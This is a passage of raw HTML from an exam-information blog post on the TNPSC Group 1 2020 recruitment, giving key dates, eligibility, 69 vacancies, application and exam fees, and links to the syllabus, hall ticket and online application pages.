#78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003EJanuary 20, 2020 \u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html\" target=\"_blank\"\u003ECheck Annual Planner\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ELast Date for Online Registration \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nFebruary 19, 2020\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ELast date for payment of Fee through\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003EBank or Post Office\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003EHall Ticket Download\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nApril 2020\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ETNPSC Group 1 Preliminary Exam Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003EApril 5, 2020\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ETNPSC Group 1 Exam Answer Key Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ETNPSC Group 1 Exam Result Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nMay 2020\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ETNPSC Group 1 Mains Exam Date - \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nJuly 2020\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ETNPSC Group 1 Mains result Date: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nNovember 2020\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ETNPSC Group 1 Interview\/Oral Test Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nDecember 2020\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ETNPSC Group 1 Counseling\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nDecember 2020\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan id=\"Eligibility\" style=\"color: red;\"\u003E\u003Cu\u003EEligibility:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EAny Degree - For Detailed \u003Ca href=\"https:\/\/www.tnpscguru.in\/2019\/12\/TNPSC-Group-1-Eligibility.html\" target=\"_blank\"\u003ETNPSC Group 1 Eligibility 2020 Click Here\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan id=\"Vacancies\" style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EVacancies:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003EVacancies:\u0026nbsp; 69 Posts\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan id=\"Departmentwise Vacancy Details\" style=\"color: red;\"\u003E\u003Cu\u003EDepartmentwise Vacancy Details:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBX4BvOJmNLCQWmgtBbPRDgNAVVPrF7FqJksFi9NVHB8BeCclwsnb8Teesn5CSCz-qdKP5h8PS8Heymhkk_aAFhOWUqkmPA8rwU5E1rJBsUOLoLwnc2jhccQUKs3BCu9xF9HrLaFjdEvnp\/s1600\/TNPSC+Group+1+Vacancy.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"460\" data-original-width=\"490\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBX4BvOJmNLCQWmgtBbPRDgNAVVPrF7FqJksFi9NVHB8BeCclwsnb8Teesn5CSCz-qdKP5h8PS8Heymhkk_aAFhOWUqkmPA8rwU5E1rJBsUOLoLwnc2jhccQUKs3BCu9xF9HrLaFjdEvnp\/s640\/TNPSC+Group+1+Vacancy.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"One Time Registration\" style=\"color: red;\"\u003E\u003Cu\u003EOne Time Registration:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBe ready with your\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/09\/TNPSC-One-Time-Registration-www.tnpscexams.net.html\"\u003ETNPSC One time registration Id and Password\u003C\/a\u003E\u0026nbsp;to applying for the Upcoming TNPSC Group 1 Exam 2020. If you do not have it please get it soon.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan id=\"Apply Online\" style=\"color: red;\"\u003E\u003Cu\u003EApply Online:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVery soon after the publication of the TNPSC Group 1 2020 Notification the link for online application will be activated. The exact link to apply online will be updated below for you.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ELink 1\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;-\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/apply.tnpscexams.in\/apply-now?app_id=UElZMDAwMDAwMQ==\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/apply.tnpscexams.in\/apply-now?app_id=UElZMDAwMDAwMQ==\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan id=\"Exam Fee\" style=\"color: red;\"\u003E\u003Cu\u003EExam Fee:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"right\" border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; margin-left: 6.75pt; margin-right: 6.75pt; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-table-anchor-horizontal: margin; mso-table-anchor-vertical: paragraph; mso-table-left: right; mso-table-lspace: 9.0pt; mso-table-rspace: 9.0pt; mso-table-top: 80.85pt; mso-yfti-tbllook: 1184;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd colspan=\"2\" style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 6.65in;\" valign=\"top\" width=\"638\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nTNPSC Group 1 2020 Exam Fee\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(141, 179, 226); border-top: none; border: 1pt solid windowtext; mso-background-themecolor: text2; mso-background-themetint: 102; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nApplication Cost\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(141, 179, 226); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: text2; mso-background-themetint: 102; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nExamination Fee\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nRs: 150\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nRs: 100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApplication Cost: Rs.150\/-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nExamination Fee: Rs 100\/-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck here the\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/05\/TNPSC-Exam-Fee-Concessions-Exemption-Limits-Full-Details.html\" target=\"_blank\"\u003ETNPSC Exam Fee Concession\/Exemption Details\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb style=\"color: red; font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"color: red; font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003ETNPSC Group 1 2020 Syllabus and Study Materials\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/TNPSC-Full-Complete-Book-List-for-new-Syllabus.html\" style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif;\"\u003ETNPSC Group 1 2020 Book list and Study materials\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/TNPSC-Group-1-Syllabus-New-Revised-Download.html\" style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif;\" target=\"_blank\"\u003ETNPSC Group 1 2020 New and Revised Syllabus Download\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb id=\"Hall Ticket\" style=\"color: red; font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003ETNPSC Group 1 2020 Hall Ticket\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-1-Exam-Hall-Ticket-Download.html\" target=\"_blank\"\u003ETNPSC Group 1 2020 Exam Hall Ticket\/ Admit Card\u003C\/a\u003E\u0026nbsp;Download\u003Cbr \/\u003E\n\u003Cb style=\"color: red; font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"color: red; font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003ETNPSC Group 1 2020 Hall Ticket and application Status\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-1-Exam-Hall-Ticket-Download.html\" target=\"_blank\"\u003ETNPSC Group 1 2020 Exam Hall Ticket\/ Admit Card 